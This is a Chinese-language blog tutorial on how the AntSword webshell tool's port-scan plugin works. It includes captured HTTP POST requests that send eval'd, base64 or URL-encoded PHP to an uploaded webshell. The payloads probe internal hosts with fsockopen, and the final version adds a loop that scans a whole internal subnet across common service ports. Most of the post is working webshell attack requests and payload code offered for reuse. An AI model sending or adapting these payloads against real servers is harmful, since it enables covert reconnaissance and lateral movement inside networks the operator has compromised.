蚁剑端口扫描模块原理及修改批量扫C段端口
问题:目前蚁剑的扫端口插件,只能扫单个IP,不能批量C段扫端口,故抓包查看原理。
原理:依然是eval去执行字符串php代码。使用fsockopen去尝试建立连接,如果成功则说明端口开放,否则则视为关闭。
给蚁剑添加代理:然后burp抓包:
原始包:test2020.php为上传的脚本
可以看到就是eval去执行命令,通过post去传递参数。同时也会发现蚁剑的UA特征。
POST /test2020.php HTTP/1.1
Host: xxxxx.com
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1002
Connection: close
pass=@eval(@base64_decode($_POST[x48a65e2783111]));&x48a65e2783111=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiNmNjMWJiNzY5MCI7ZWNobyBAYXNlbmMoJG91dHB1dCk7ZWNobyAiOTlmNTU5NTRiIjt9b2Jfc3RhcnQoKTt0cnl7CiAgICAgICAgZnVuY3Rpb24gcG9ydHNjYW4oJHNjYW5pcCwgJHNjYW5wb3J0PSI4MCIpewogICAgICAgICAgZm9yZWFjaChleHBsb2RlKCIsIiwgJHNjYW5wb3J0KSBhcyAkcG9ydCl7CiAgICAgICAgICAgICRmcCA9IEBmc29ja29wZW4oJHNjYW5pcCwgJHBvcnQsICRlcnJubywgJGVycnN0ciwgMSk7CiAgICAgICAgICAgIGlmKCEkZnApewogICAgICAgICAgICB9ZWxzZXsKICAgICAgICAgICAgICBlY2hvICRzY2FuaXAuIgkiLiRwb3J0LiIJT3BlbgoiOwogICAgICAgICAgICAgIEBmY2xvc2UoJGZwKTsKICAgICAgICAgICAgfQogICAgICAgICAgfQogICAgICAgIH07DQpwb3J0c2NhbigiMTAuMTI0LjEzMi44IiwiMjEsMjIsMjMsMjUsODAsMTEwLDEzNSwxMzksNDQ1LDE0MzMsMzMwNiwzMzg5LDgwODAiKTsNCjt9Y2F0Y2goRXhjZXB0aW9uICRlKXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb3V0cHV0KCk7ZGllKCk7

原始包解密:就是base64加密
POST /test2020.php HTTP/1.1
Host: xxxxxxxx.com:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1002
Connection: close
pass=@eval(@base64_decode($_POST[x48a65e2783111]));&x48a65e2783111=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "6cc1bb7690";echo @asenc($output);echo "99f55954b";}ob_start();try{
function portscan($scanip, $scanport="80"){
foreach(explode(",", $scanport) as $port){
$fp = @fsockopen($scanip, $port, $errno, $errstr, 1);
if(!$fp){
}else{
echo $scanip." ".$port." Open
";
@fclose($fp);
}
}
};
portscan("10.20.30.8","21,22,23,25,80,110,135,139,445,1433,3306,3389,8080");
;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();

去掉:base64_decode函数,然后再对载荷url编码(防止特殊字符引起的问题),也可以执行:
POST /test2020.php HTTP/1.1
Host: xxxxxxxx.com:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 815
Connection: close
pass=%40eval($_POST[x48a65e2783111])%3b&x48a65e2783111=%40ini_set("display_errors",+"0")%3b%40set_time_limit(0)%3bfunction+asenc($out){return+$out%3b}%3bfunction+asoutput(){$output%3dob_get_contents()%3bob_end_clean()%3becho+"6cc1bb7690"%3becho+%40asenc($output)%3becho+"99f55954b"%3b}ob_start()%3btry{
++++++++function+portscan($scanip,+$scanport%3d"80"){
++++++++++foreach(explode(",",+$scanport)+as+$port){
++++++++++++$fp+%3d+%40fsockopen($scanip,+$port,+$errno,+$errstr,+1)%3b
++++++++++++if(!$fp){
++++++++++++}else{
++++++++++++++echo+$scanip." ".$port." Open
"%3b
++++++++++++++%40fclose($fp)%3b
++++++++++++}
++++++++++}
++++++++}%3b
portscan("10.20.30.2","21,22,23,25,80,110,135,139,445,1433,3306,3389,8080")
%3b}catch(Exception+$e){echo+"ERROR%3a//".$e->getMessage()%3b}%3basoutput()%3bdie()%3b

对蚁剑扫描端口载荷进行修改:
仔细观察载荷部分可以对其进行修改,加个for循环就可以批量扫端口,但是因为会有请求超时限制,所以一次扫描的量控制在30左右。
对下面的payload进行url编码就可以了
POST /test2020.php HTTP/1.1
Host: xxxxxxxx.com:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 860
Connection: close
pass=@eval($_POST[x48a65e2783111]);&x48a65e2783111=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "6cc1bb7690";echo @asenc($output);echo "99f55954b";}ob_start();try{
function portscan($scanip, $scanport="80"){
foreach(explode(",", $scanport) as $port){
$fp = @fsockopen($scanip, $port, $errno, $errstr, 1);
if(!$fp){
}else{
echo $scanip." ".$port." Open
";
@fclose($fp);
}
}
};
for($x=2;$x<=20; $x++){ portscan("10.20.30.".$x,"21,22,23,25,80,110,135,139,445,1433,3306,3389,8080");}
;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();


 浙公网安备 33010602011771号
浙公网安备 33010602011771号